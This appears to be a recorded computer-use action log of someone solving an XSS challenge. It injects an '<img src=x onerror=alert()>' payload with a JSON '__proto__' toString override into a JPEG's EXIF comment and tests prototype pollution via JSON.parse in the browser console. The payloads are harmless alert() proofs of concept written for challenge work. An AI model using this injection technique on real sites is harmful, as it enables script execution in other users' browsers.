
{"action": "type", "text": "x onerror"}

{"action": "type", "text": "=alert()"}

Step: Write the onerror alert payload with __proto__ toString override into intigriti.jpg's UserComment via exiftool
{"action": "type", "text": "<img src=x onerror=alert()>\", \"__proto__\": {\"toString\": 1}, \"a\":\"b"}

Step: Re-upload the edited background image and save, dismiss the resulting alert, and right-click the page
{"action": "left_click", "coordinate": [12, 35]}

{"action": "left_click", "coordinate": [465, 409]}

{"action": "left_click", "coordinate": [480, 327]}

{"action": "mouse_move", "coordinate": [311, 319]}

{"action": "mouse_move", "coordinate": [629, 337]}

{"action": "left_click", "coordinate": [642, 330]}

{"action": "mouse_move", "coordinate": [591, 424]}

{"action": "right_click", "coordinate": [591, 424]}

Step: Inspect the page and mark the strval JSON string on line 129 of the view script
{"action": "left_click", "coordinate": [516, 484]}

{"action": "left_click", "coordinate": [224, 73]}

{"action": "double_click", "coordinate": [384, 263]}

Step: Test JSON.parse with a __proto__ toString alert arrow function in the console, then return to the Debugger
{"action": "left_click", "coordinate": [149, 74]}

{"action": "type", "text": "a = JSON.parse('{\"a\": \"b\", \"__proto__\": {\"toString\": () => alert()}}')"}

{"action": "left_click", "coordinate": [299, 73]}
